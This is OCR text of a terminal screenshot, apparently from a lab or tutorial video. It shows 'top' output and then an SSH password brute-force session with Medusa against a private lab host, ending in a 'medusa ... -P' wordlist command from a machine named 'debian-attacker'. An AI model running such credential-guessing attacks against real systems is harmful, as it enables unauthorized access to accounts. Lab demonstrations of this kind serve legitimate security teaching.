 Activities Tilix Apr 21 18:29 en₁
top - 18:29:51 up 56 min, 1 user, load average: 0.00, 0.04, 0.06
Tasks: 81 total, 2 running, 79 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0.0 us, 0.0 sy, 0.0 ni,100.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
MiB Mem : 976.7 total, 527.9 free, 73.8 used, 375.0 buff/cache
MiB Swap: 975.0 total, 975.0 free, 0.0 used. 767.2 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
648 root 20 0 0 0 0 I 1.7 0.0 0:00.03 kworker/0:2-events
1 root 20 0 98232 10000 7676 S 0.0 1.0 0:00.72 systemd
2 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kthreadd
3 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 rcu_gp
4 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 rcu_par_gp
6 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 kworker/0:0H-events_hi+
8 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 mm_percpu_wq
9 root 20 0 0 0 0 S 0.0 0.0 0:00.00 rcu_tasks_rude_
10 root 20 0 0 0 0 S 0.0 0.0 0:00.00 rcu_tasks_trace
11 root 20 0 0 0 0 S 0.0 0.0 0:01.99 ksoftirqd/0
12 root 20 0 0 0 0 I 0.0 0.0 0:00.56 rcu_sched
13 root rt 0 0 0 0 S 0.0 0.0 0:00.01 migration/0
15 root 20 0 0 0 0 S 0.0 0.0 0:00.00 cpuhp/0
17 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kdevtmpfs
18 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 netns
19 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kauditd
20 root 20 0 0 0 0 S 0.0 0.0 0:00.00 khungtaskd
21 root 20 0 0 0 0 S 0.0 0.0 0:00.00 oom_reaper
22 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 writeback
23 root 20 0 0 0 0 S 0.0 0.0 0:00.13 kcompactd0
24 root 25 5 0 0 0 S 0.0 0.0 0:00.00 ksmd
25 root 39 19 0 0 0 S 0.0 0.0 0:00.01 khugepaged
43 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 kintegrityd
44 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 kblockd
45 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 blkcg_punt_bio
46 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 edac-poller
47 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 devfreq_wq
48 root 0 -20 0 0 0 I 0.0 0.0 0:00.03 kworker/0:1H-kblockd
49 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kswapd0
50 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 kthrotld
51 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 acpi_thermal_pm
52 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 ipv6_addrconf
62 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 kstrp
65 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 zswap-shrink
66 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 kworker/u3:0
104 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 ata_sff
105 root 20 0 0 0 0 S 0.0 0.0 0:00.01 scsi_eh_0
106 root 20 0 0 0 0 S 0.0 0.0 0:00.01 scsi_eh_1
107 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 scsi_tmf_0
108 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 scsi_tmf_1
109 root 20 0 0 0 0 S 0.0 0.0 0:00.00 scsi_eh_2
110 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 scsi_tmf_2
146 root 20 0 0 0 0 S 0.0 0.0 0:00.01 jbd2/sda1-8
147 root 0 -20 0 0 0 I 0.0 0.0 0:00.00 ext4-rsv-conver
181 root 20 0 48348 14268 13344 S 0.0 1.4 0:00.12 systemd-journal
206 root 20 0 21596 5140 4064 S 0.0 0.5 0:00.05 systemd-udevd
229 systemd+ 20 0 88444 6080 5384 S 0.0 0.6 0:00.04 systemd-timesyn
265 root -51 0 0 0 0 S 0.0 0.0 0:00.21 irq/18-vmwgfx
threads for this host will be decreased.
NOTICE: [ssh] Host: 192.168.100.108 User: librebyte Password: 1234 - The noted credentials have
been added to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to t
he missed queue for later testing: Host: 192.168.100.108 User: librebyte Pass: 1234
ERROR: Thread 657D700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (2 of 3 ret
ries)
ERROR: Thread 5D7C700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (2 of 3 ret
ries)
ERROR: Thread 6D7E700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (2 of 3 ret
ries)
ERROR: Thread 657D700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (3 of 3 ret
ries)
ERROR: Thread 5D7C700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (3 of 3 ret
ries)
ERROR: Thread 6D7E700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (3 of 3 ret
ries)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.100.108
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.100.108
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.100.108
ERROR: Thread 657D700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (1 of 3 ret
ries)
ERROR: Thread 657D700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (2 of 3 ret
ries)
ERROR: Thread 657D700: Host: 192.168.100.108 Cannot connect [unreachable], retrying (3 of 3 ret
ries)
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.100.108
root@debian-attacker:~#
root@debian-attacker:~#
root@debian-attacker:~#
root@debian-attacker:~#
root@debian-attacker:~#
root@debian-attacker:~#
root@debian-attacker:~# ping 192.168.100.108
PING 192.168.100.108 (192.168.100.108) 56(84) bytes of data.
^C
--- 192.168.100.108 ping statistics ---
29 packets transmitted, 0 received, 100% packet loss, time 28650ms
root@debian-attacker:~# ping 192.168.100.108
PING 192.168.100.108 (192.168.100.108) 56(84) bytes of data.
64 bytes from 192.168.100.108: icmp_seq=1 ttl=64 time=0.195 ms
64 bytes from 192.168.100.108: icmp_seq=2 ttl=64 time=0.364 ms
64 bytes from 192.168.100.108: icmp_seq=3 ttl=64 time=0.830 ms
64 bytes from 192.168.100.108: icmp_seq=4 ttl=64 time=0.374 ms
64 bytes from 192.168.100.108: icmp_seq=5 ttl=64 time=0.233 ms
64 bytes from 192.168.100.108: icmp_seq=6 ttl=64 time=0.415 ms
^C
--- 192.168.100.108 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5075ms
rtt min/avg/max/mdev = 0.195/0.401/0.830/0.206 ms
root@debian-attacker:~# medusa -t 5 -u librebyte -h 192.168.100.108 -P 2020-200_most_used_pass
words.txt -M ssh